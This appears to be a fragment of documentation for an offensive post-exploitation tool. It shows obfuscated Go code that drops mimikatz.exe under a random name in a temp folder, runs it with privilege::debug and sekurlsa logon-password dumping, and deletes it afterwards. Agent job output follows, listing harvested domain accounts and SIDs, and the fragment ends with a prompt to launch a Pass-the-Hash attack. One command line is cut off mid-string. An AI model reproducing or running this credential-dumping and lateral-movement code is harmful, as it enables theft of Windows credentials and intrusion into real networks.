 }
func DqRyC() {
var MimikatzFullPath = TempDir + "\\" + "FUBgWH.exe"
err := scOGjrRkG("mimikatz.exe", MimikatzFullPath)
if err != nil {
fmt.Println(err)
}
mimikatzOut, err := exec.Command(MimikatzFullPath, "privilege::debug", "sekurlsa::log
if err != nil {
fmt.Println(err)
}
fmt.Println(string(mimikatzOut))
err = os.Remove(MimikatzFullPath)
if err != nil {
fmt.Println(err)
}
}
func main() {
DqRyC()
}
2024/06/06 08:08:12 > Waiting for an agent to execute a job...
2024/06/06 08:08:18 > Job executed fine. Parsing the results...
2024/06/06 08:08:18 > Checking SeDebugPrivilege token...
2024/06/06 08:08:18 > SeDebugPrivilege is set.
2024/06/06 08:08:18 > Found some hashes. Printing out...
Username Domain LogonServer LogonTime SID
Administrator TEST DC01 5/31/2024 11 S-1-5-21-2209459098-27163346-36916488
UMFD-3 Font Driver Host (null) 5/31/2024 11 S-1-5-96-0-3
DWM-2 Window Manager (null) 5/31/2024 11 S-1-5-90-0-2
WS$ TEST (null) 5/31/2024 11 S-1-5-20
DWM-2 Window Manager (null) 6/2/2024 3 S-1-5-90-0-2
DWM-3 Window Manager (null) 5/31/2024 11 S-1-5-90-0-3
Admin WS WS 5/31/2024 11 S-1-5-21-2027976205-3693416987-163194
UMFD-2 Font Driver Host (null) 5/31/2024 11 S-1-5-96-0-2
NewUser TEST DC01 5/31/2024 11 S-1-5-21-2209459098-27163346-36916488
DWM-1 Window Manager (null) 5/31/2024 11 S-1-5-90-0-1
UMFD-1 Font Driver Host (null) 5/31/2024 11 S-1-5-96-0-1
UMFD-0 Font Driver Host (null) 5/31/2024 11 S-1-5-96-0-0
Type a username to execute Pass The Hash attack in format DOMAIN\USERNAME: